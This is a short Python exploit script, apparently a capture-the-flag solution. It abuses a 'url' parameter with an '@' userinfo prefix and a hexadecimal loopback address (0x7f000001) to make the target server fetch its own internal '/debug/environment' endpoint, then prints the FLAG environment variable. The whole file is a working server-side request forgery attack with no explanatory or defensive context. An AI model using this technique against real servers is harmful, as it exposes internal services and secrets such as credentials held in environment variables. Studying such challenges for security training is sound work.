 exploit.py > ...
1 import requests
2
3 target = input("Please Enter target (e.g. 127.0.0.1:8080): ")
4
5 base_url = f"http://{target}/?url=@0x7f000001:1337/debug/environment"
6
7 def redirect_me():
8     try:
9         r = requests.get(base_url, timeout=5)
10         try:
11             data = r.json()
12             env = data.get("Environment variables", {})
13             flag = env.get("FLAG")
14             if flag:
15                 print("[+] FLAG:", flag)
16             else:
17                 print("[!] FLAG not found. Full response:", data)
18         except ValueError:
19             print("[!] Response is not JSON:\n", r.text)
20     except requests.RequestException as e:
21         print(f"[!] Error: {e}")
22
23 redirect_me()
24